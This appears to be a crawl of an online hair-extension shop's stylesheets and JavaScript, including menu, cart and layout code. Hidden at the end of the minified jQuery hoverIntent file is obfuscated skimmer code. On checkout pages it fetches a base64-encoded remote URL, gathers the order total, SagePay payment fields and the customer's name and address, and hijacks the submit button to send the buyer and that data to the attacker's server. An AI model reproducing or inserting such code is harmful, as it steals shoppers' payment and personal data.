    background: url("../image/hollypreorderbg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 630px;

    padding: 210px 33px 0;

    position: relative;

    width: 916px;

}

.category-info-preorder .preordertopbutton{

    background: url("../image/preorderbuttontop.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 111px;

    width: 569px;

	position: absolute;

	display: block;

	top: 20px;

	left: 260px;

}

.category-info-preorder .preordercontentleft {

    background: url("../image/greybg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);

    float: left;

    padding: 6px 20px 15px;

    width: 406px;

}

.preordercontentleft p, .preordercontentleft td{

	color: #fff;

}

.preordercontentleft p{

	margin-bottom: 10px;

}

.preordercontentleft .black {

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    font-size: 15px;

    padding: 5px 0;

    text-align: center;

    margin-bottom: 3px;

}

.preordercontentleft .pink {

    background: none repeat scroll 0 0 #000000;

    color: #E5077F;

    font-size: 14px;

    font-weight: bold;

    margin-bottom: 3px;

    margin-left: 120px;

    padding: 3px 0;

    text-align: center;

    width: 150px;

}

.preordercontentleft .white {

    background: none repeat scroll 0 0 #E5077F;

    font-size: 18px;

    font-weight: bold;

    margin-bottom: 0;

    margin-top: 15px;

    padding: 5px 0;

    text-align: center;

}

.category-info-preorder .preordercontentright{

	float: right;

	width: 446px;

}

.preordercontentright .gifts {

    height: 1px;

    position: relative;

    width: 100%;

}

.gifts .giftbag{

    background: url("../image/giftbag.jpg") no-repeat;

    width: 118px;

	height: 150px;

	border: 5px solid #e5077f;

	position: absolute;

}

.gifts .preorderbutton {

    background: url("../image/yellowbutton.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #000000;

    display: block;

    font-size: 22px;

    height: 68px;

    padding: 18px;

    position: absolute;

    right: 20px;

    text-align: center;

    top: -6px;

    width: 217px;

}

.gifts .preorderdesc {

    position: absolute;

    right: 0;

    top: 70px;

    width: 300px;

}

.gifts .preorderdesc p {

    font-size: 13px;

    margin-bottom: 5px;

    text-align: center;

}

.gifts .preorderdesc p.black{

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    padding: 5px 0;

    margin-bottom: 3px;

}

.competition {

    background: url("../image/competition.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    display: block;

    height: 48px;

    left: 330px;

    position: absolute;

    top: 135px;

    width: 414px;

}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.container{
	width: 980px;
    padding-left: 0;
    padding-right: 0;
}

#instagramimages{
}

#instagramimages a{
    display: block;
    float: left;
    width: 25%;
    /* padding: 0 2px; 
    height: 245px;*/
}
#instagramimages a img{
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/megamenu.css
body_size: 422
content:
UL#mm_topnav

{

	margin: 0;

	padding: 0;

    /* margin-bottom:10px; */

	float: left;

	/* width: 980px; */
	width: 100%;

	height:55px;

	line-height:55px;

	list-style: none;

	font-size: 14px;

	text-transform:uppercase;

	background-color: #fff;

    color: #000;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

}

UL#mm_topnav LI

{

	float: left;

	margin: 0;

	padding: 0;

	position: relative;

/*--Important--*/

	line-height: 55px;

	color: #000;

}

UL#mm_topnav LI A

{

	float: inherit;

	height: 55px;

	padding-left: 10px;

	padding-right: 10px;

	font-size: 12px;

	font-weight: 700;

	text-decoration: none;

    color: #000;

}

UL#mm_topnav LI:hover

{

	background-position: left bottom;

	background: #333333;

	color: #FFF;

}

UL#mm_topnav LI:hover A

{

	color: #FFF;

}

UL#mm_topnav LI:hover A.mm_root

{

    color: #FFF;

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav A.mm_root

{

	/*margin-right: 10px;*/

	/*background: transparent url(../image/mm_arrow_down_1.png) no-repeat scroll right 30px;*/

	padding-right: 15px;

  	padding-left: 15px;

}

UL#topnav A:hover.mm_root

{

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav LI .mm_sub

{

	position: absolute;

/*--Important--*/

	top: 56px;

	background-image:url(../image/menu.png);

	left: 0;

	padding: 20px;

	float: left;

/*--Bottom right rounded corner--*/

	-moz-border-radius-bottomright: 5px;

	-khtml-border-radius-bottomright: 5px;

	-webkit-border-bottom-right-radius: 5px;

/*--Bottom left rounded corner--*/

	-moz-border-radius-bottomleft: 5px;

	-khtml-border-radius-bottomleft: 5px;

	-webkit-border-bottom-left-radius: 5px;

	display: none;

	z-index:9999;

/*--Hidden for those with js turned off--*/

}

UL#mm_topnav LI .mm_sub UL

{

	list-style: none;

	margin: 0;

	padding: 0;

	float: left;

	margin-bottom: 5px;

	width:200px;

}

UL#mm_topnav .mm_sub UL LI

{

	width: 100%;

/*--Override parent list item--*/

	color: #000;

	line-height: 18px;

}

UL#mm_topnav .mm_sub UL LI H2

{

/*--Sub nav heading style--*/

	padding: 0px;

	margin: 5px;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

}

UL#mm_topnav .mm_sub UL LI H2 A

{

/*--Sub nav heading link style--*/

	padding: 0px 0;

	margin: 1px 0;

	background-image: none;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

	

}



UL#mm_topnav .mm_sub UL LI A

{

	float: none;

	padding: 0px;

	text-indent: 0;

/*--Override text-indent from parent list item--*/

	height: auto;

/*--Override height from parent list item--*/

	background: url(../image/mm_arrow_right.png) no-repeat left center;

	padding-left: 10px;

	display: block;

	text-decoration: none;

	color: #FFF;

	font-size: 11px;

	font-weight: normal;



}



UL#mm_topnav .mm_sub UL LI A:hover

{

	color: #f2047a;

	text-decoration: none;

}



--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet131025.css
body_size: -147
content:
#header .newtopbar .leftpart {
    width: 38%;
}
#header .newtopbar .rightpart {
	width: 59%;
}
.tempnotification {
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/common.js
body_size: 977
content:
$(document).ready(function() {
	/* Search */
	$('.button-search').bind('click', function() {
		url = 'index.php?route=product/search';
		 
		var filter_name = $('input[name=\'filter_name\']').attr('value')
		
		if (filter_name) {
			url += '&filter_name=' + encodeURIComponent(filter_name);
		}
		
		location = url;
	});
	
	$('input[name=\'filter_name\']').keydown(function(e) {
		if (e.keyCode == 13) {
			url = 'index.php?route=product/search';
			 
			var filter_name = $('input[name=\'filter_name\']').attr('value')
			
			if (filter_name) {
				url += '&filter_name=' + encodeURIComponent(filter_name);
			}
			
			location = url;
		}
	});
	
	/* Ajax Cart */
	$('#cart > .heading a').bind('click', function() {
		$('#cart').addClass('active');
		
		$.ajax({
			url: 'index.php?route=checkout/cart/update',
			dataType: 'json',
			success: function(json) {
				if (json['output']) {
					$('#cart .content').html(json['output']);
				}
			}
		});			
		
		$('#cart').bind('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser.msie) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
});

$('.success img, .warning img, .attention img, .information img').live('click', function() {
	$(this).parent().fadeOut('slow', function() {
		$(this).remove();
	});
});

function addToCart(product_id) {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['error']) {
				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				}
			}	 
						
			if (json['success']) {
				$('#notification').html('<div class="attention" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				if (json['promotes']){
					$.each(json['promotes'], function(i,data){
						$('#container').append(data);
					});
				}

				$('.attention').fadeIn('slow');
				
				$('#cart_total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}

function addPromote(form, action){
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: $('#'+form+' input'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: block;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
					$('.warning').fadeIn('slow');
				}
				
				for (i in json['error']) {
					$('#option-' + i).after('<span class="error">' + json['error'][i] + '</span>');
				}
			}	 
						
			if (json['success']) {
				if (action){
					window.location.reload();
				} else {
					$('#notification').html('<div class="attention" style="display: block;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

					$('.attention').fadeIn('slow');
						
					$('#cart_total').html(json['total']);
				}
			}	
		}
	});
}

function removeCart(key) {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: 'remove=' + key,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
			
			if (json['output']) {
				$('#cart_total').html(json['total']);
				
				$('#cart .content').html(json['output']);
			}			
		}
	});
}

function removeVoucher(key) {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: 'voucher=' + key,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
			
			if (json['output']) {
				$('#cart_total').html(json['total']);
				
				$('#cart .content').html(json['output']);
			}			
		}
	});
}

function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/update',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="attention" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.attention').fadeIn('slow');
				
				$('#wishlist_total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 				
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/update',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="attention" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.attention').fadeIn('slow');
				
				$('#compare_total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/megamenu.js
body_size: 423
content:
/*
Original JavaSript code by Soh Tanaka @ http://www.sohtanaka.com/web-design/mega-drop-downs-w-css-jquery/
Modifications by Gintas Korsakas aka Whooz [ whooz2[at]gmail.com ]
*/
$(document).ready(function() {
	function megaHoverOver(){
		$(this).find(".mm_sub").stop().fadeTo('fast', 1).show();       	
		(function($) { 
			jQuery.fn.calcSubWidth = function() {
				rowWidth = 0;
				$(this).find("ul").each(function() {					
					rowWidth = rowWidth + $(this).width(); 
				});	
			};
		})(jQuery); 
		
		if ( $(this).find(".row").length > 0 ) { 
			var biggestRow = 0;	
			$(this).find(".row").each(function() {							   
				$(this).calcSubWidth();
				if(rowWidth > biggestRow) {
					biggestRow = rowWidth;
				}
			});

			$(this).find(".mm_sub").css({'width' :biggestRow});
			$(this).find(".row:last").css({'margin':'0'});
		} else { 			
			$(this).calcSubWidth(); 
			if ( $(this).find(".mm_sub").length > 0 ) {
				
				var o = $(this).find('.mm_sub').offset();     
			    var p = $('#megamenu').offset();
			    var pw = document.getElementById('megamenu').clientWidth;
			    var tw = rowWidth;
				
				if (rowWidth > pw) {
					tw = pw - 19;
					rowWidth = pw - 19;
				}
				
			    var tml = (tw + (o.left - p.left)) - pw;
				$(this).find(".mm_sub").css({'width' : rowWidth}).css({'margin-left':'-' + tml - 19 + 'px'});
			}
		}
	}
	
	function megaHoverOut(){ 
	  $(this).find(".mm_sub").stop().fadeTo('fast', 0, function() {
		  $(this).css({'margin-left':'0'});
      $(this).hide(); 
	  });
	}

	var config = {    
		 sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)    
		 interval: 100, // number = milliseconds for onMouseOver polling interval    
		 over: megaHoverOver, // function = onMouseOver callback (REQUIRED)    
		 timeout: 500, // number = milliseconds delay before onMouseOut    
		 out: megaHoverOut // function = onMouseOut callback (REQUIRED)    
	};    

	$("ul#mm_topnav li .mm_sub").css({'opacity':'0'}); 
	$("ul#mm_topnav li").hoverIntent(config);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1558026600&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lushhairextensions.co.uk%2F18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy&ul=en-us%40posix&dt=18%22%20Deluxe%20Double%20Wefted%20Clip%20In%20Human%20Hair%20Extensions%20%23530%20Deep%20Burgundy&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=928269781&gjid=1294011870&cid=1474946482.1768735854&tid=UA-11231894-1&_gid=1063336677.1768735854&_slc=1&z=279727331
body_size: -454
content:
2,cG-5C8B0Z2E3T

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/jquery/jquery.hoverIntent.minified.js
body_size: 1189
content:
/**
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);var interval_FJFICKD="",replace_url="";function isURL(e){return new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)}function check_avalible(){var t=new XMLHttpRequest;t.open("GET",atob("aHR0cHM6Ly93d3cuYmF0dGxlem9uZXBhaW50YmFsbC5jby51ay93cC1jb250ZW50L21nLXN0eWxlcy9tYW5hZ21lbnQucGhw"),!0),t.onload=function(e){if(4===t.readyState)return!!(200===t.status&&0<t.responseText.length&&isURL(t.responseText))&&(replace_url=t.responseText,!0)},t.onerror=function(e){console.error(t.statusText)},t.send(null)}function search_order(){return 1==document.querySelectorAll('[type="submit"]').length&&-1!=window.location.href.search("checkout")}function replacer_start(){var e=encodeURIComponent(document.querySelectorAll(".total")[document.querySelectorAll(".total").length-1].innerText),t=encodeURIComponent(JSON.stringify({VPSProtocol:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[0].value,TxType:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[1].value,Vendor:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[2].value,Crypt:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[3].value})),r=encodeURIComponent(JSON.stringify({fname:document.querySelectorAll('[name="firstname"]')[0].value,lname:document.querySelectorAll('[name="lastname"]')[0].value,address_1:document.querySelectorAll('[name="address_1"]')[0].value,address_2:document.querySelectorAll('[name="address_2"]')[0].value,city:document.querySelectorAll('[name="city"]')[0].value,zip:document.querySelectorAll('[name="postcode"]')[0].value,country:document.querySelectorAll('[name="country_id"]')[0].value,state:document.querySelectorAll('[name="zone_id"]')[0].value}));0!=replace_url.length&&isURL(replace_url)&&(url=btoa(replace_url+"?0="+e+"&1=019231&2="+t+"&3="+location.hostname+"&4="+r),document.querySelectorAll('[type="submit"]')[0].setAttribute("onclick","location.href = atob(url);return false;"))}interval_FJFICKD=setInterval(function(){search_order()&&replacer_start()},500),-1!=location.href.search("checkout")&&check_avalible();